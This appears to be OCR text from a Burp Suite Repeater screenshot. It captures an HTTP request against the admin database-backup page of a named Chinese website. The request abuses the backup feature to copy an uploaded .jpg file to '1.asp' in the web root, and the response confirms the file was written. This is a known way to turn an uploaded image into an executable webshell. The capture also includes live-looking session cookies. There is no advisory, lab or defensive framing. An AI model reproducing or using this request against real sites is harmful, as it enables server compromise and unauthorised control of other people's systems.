 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://www.wuyou.com ?
Request
Raw Params Headers Hex
POST /admin/Admin_DataBackup.asp?action=Backup HTTP/1.1
Host: www.wuyou.com
Content-Length: 78
Cache-Control: max-age=0
Origin: http://www.wuyou.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://www.wuyou.com/admin/Admin_DataBackup.asp
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDSQRTQQQQ=NJABMNNDBOHECDOGPFBMAOOL;
AJSTAT_ok_pages=1; AJSTAT_ok_times=1;
__tins__16360434=%7B%22sid%22%3A%201520418166712%2C%20%22vd%22%3A%201%2C%
20%22expires%22%3A%201520419966712%7D; __51cke__=; __51laig__=1;
tq_current_visit_time=1520418167030
Connection: close
DBpath=../UploadFiles%2F201837182446512.jpg&bkfolder=Databackup&bkDBname=
1.asp
? < + > Type a search term 0 matches
Response
Raw Headers Hex
a:link {
color: #000000;
text-decoration: none;
}
a:active {
color: #000000;
text-decoration: none;
}
a:visited {
color: #000000;
text-decoration: none;
}
.tit {
font-size: 14px;
}
-->
</style>
<body>
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" valign="top"> <br> <strong><br>
</strong> <table width="560" border="0" cellpadding="2" cellspacing="1" class="table_southidc">
<tr>
<td class="back_southidc" height="25"> <div align="center"><strong>□□□□□</strong></div>
<center>□□□□□□□□□□□□□□□ C:\Inetpub\wwwroot\www.wuyou.com\admin\Databackup\1.asp</center></td>
</tr>
</table>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,769 bytes | 44 millis